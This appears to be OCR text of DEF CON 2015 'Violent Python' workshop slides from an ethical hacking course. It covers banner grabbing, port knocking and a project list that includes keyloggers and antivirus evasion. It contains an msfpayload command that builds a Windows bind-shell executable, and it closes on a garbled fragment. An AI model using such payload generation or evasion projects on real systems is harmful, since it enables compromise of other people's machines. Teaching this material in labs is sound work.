

# Violent Python

DEF CON 23 Fri., Aug 8, 2015, 9-1 **Sam Bowne City College San Francisco** 

Slides and projects at samsclass.info

#### **Bio**



#### **Sam Bowne**

#### **@sambowne**

I teach Ethical Hacking at City College San Francisco. My statements are my own, not official positions of CCSF.

San Francisco · samsclass.info

# **CNIT 124 Advanced Ethical Hacking**



# Violent Python

- Good coding principles
	- $-$  Exception handling
	- Modular design
	- $-$  Optimization
	- $-$  Commenting
	- $-$  Flow charts
- FORGET THEM ALL

# Violent Python

- We are hackers
- We are here to BREAK STUFF
- It should be fast and easy for a complete novice to hack together a simple script to do something fun!

#### Proj 3: Basic Port Scanning with Python (15 pts. + 15 extra credit)

 $\circledcirc$   $\circledcirc$   $\circledcirc$   $\circledcirc$  =

#### **What You Need**

A Kali Linux machine, real or virtual. You could use Windows with Python installed, but it's easier to just use Linux.

```
import socket
s = socket.socket()s.connect(("attack.samsclass.info", 22))
print s. recv(1024)
s.close()
```


root@kali:~/124# python grab.py SSH-2.0-OpenSSH\_5.1p1 Debian-5

#### Challenge 1: Find a Service (5 pts. extra credit)

There is another service listening on attack samsclass info on a port number ending in 000; that is, one of these: 1000, 2000, 3000, etc.



root@kali:~/124# python grab2.py Target URL: attack samsclass info Target Port: Congratulations! You found the hidden root@kali:~/124#

#### Challenge 2: Port Knocking (10 pts. extra credit)

There is a hidden service on port 3003. To open it, you must send these packets to "knock":

- 1. A SYN to port 3100
- 2. Another SYN to a secret hidden port, which is one of these: (3100, 3200, 3300, 3400, 3500, 3600, 3700, 3800, 3900)
- 3. A 2-second delay (see this link)

When the server receives the correct knock, port 3003 will open for 3 seconds and then close. You must grab the banner during that brief period.

#### Projects

**Project 1: HTTP Headers (15 pts.)** Project 2: CodeCademy I (15 pts.) Project 3: Basic Port Scanning with Python (15 pts. + 15 extra credit) Project 4: CodeCademy II (20 pts.) Project 5: HTTP Scanning with Python (15 pts. + 35 extra credit) Project 6: CodeCademy III (20 pts.) Project 7: Password Hashes with Python (15 pts. + 40 extra credit) **Project 8: Antivirus Evasion with Python (20 pts.)** Project 9: Keylogger with Python (15 pts. + 25 pts. extra credit) Project 10: Defeating Norton Antivirus with Python (20 pts. + 30 extra) **Project 11: Attacking Clients with a Malicious Heartbleed SSL Server (10 pts.)** <u> Project 12: Automating Keypresses in Windows (10 Points + 15 pts. extra)</u> Project 13: XOR Encryption in Python (10 pts. + 40 extra credit)

#### **Extra Credit Projects**

Project 1x: Independent Project (pts. vary) -- Do something cool and show it to the class! Project 2x: Port Scanning with IPv6 and Python (10-45 pts. extra credit) **Project 3x: Wechall, net (points vary) Project 4x: Automating Keypresses in Mac OS X (25 pts. extra)** Proj 5x: Packet Amplification with SNMP (20 pts. extra credit) Proj 6x: Packet Amplification with NTP (20 pts. extra credit)

# Antivirus

Ungh! Good God y'all...

# What is it GOOD For?



#### Mikko Hypponen Video



#### Metasploit Payloads

### **Metasploit**

- Hundreds of payloads
- The simplest one: bind tcp
- Listens on a TCP port for commands



### Simple Reverse Shell

• One command to produce very simple Windows EXE malware

```
root@kali:~/124# msfpayload windows/shell_bind_tcp X > shell.exe
Created by msfpay toad (nttp://www.metaspioit.com).
Payload: windows/shell_bind_tcp
Length: 341
Options: {}
root@kali \sim 124# ls -l shell exe
-rw-r--r-- 1 root root 73802 Mar 9 22:48 shell.exe
root@kali ~/124#
```
#### **Antivirus Catches It**



#### Norton v. Shell.exe



#### Norton Identifies the Metasploit Packer



## VirusTotal: 37/49 Detections



b.

# How to Become\$ 007

